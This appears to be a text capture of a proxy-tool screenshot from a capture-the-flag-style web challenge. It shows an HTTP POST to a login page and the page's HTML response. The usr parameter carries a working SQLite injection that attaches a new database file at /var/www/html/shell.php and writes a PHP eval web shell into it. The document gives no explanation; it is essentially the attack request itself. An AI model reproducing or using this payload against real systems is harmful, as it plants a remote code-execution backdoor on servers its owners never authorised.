 Raw Params Headers Hex
2 Host: 220.249.52.134:57816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://220.249.52.134:57816
10 Connection: close
11 Referer: http://220.249.52.134:57816/login.php?debug=1
12 Upgrade-Insecure-Requests: 1
13
14 usr=
0';%20ATTACH%20DATABASE%20'/var/www/html/shell.php'%20AS
%20shell%20;create%20TABLE%20shell.p%20(code%20text);ins
ert%20INTO%20shell.p%20(code)%20VALUES%20('<?php%20eval(
$_GET[kkk]);?>');--&pw=
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
32
33 Login Page, do not try to hax here plox!<br>
34
35
36 <form method="post">
37 ID:<br>
38 <input type="text" name="usr">
39 <br>
40 Password:<br>
41 <input type="text" name="pw">
42 <br><br>
43 <input type="submit" value="Submit">
44 </form>
45
46 <!-- TODO: Remove ?debug-Parameter! -->
47
48
49
50
51 <hr noshade>
52 <address>Flux Horst (Flux dot Horst at rub dot flux)</address
53 </body>
? < + > Type a search term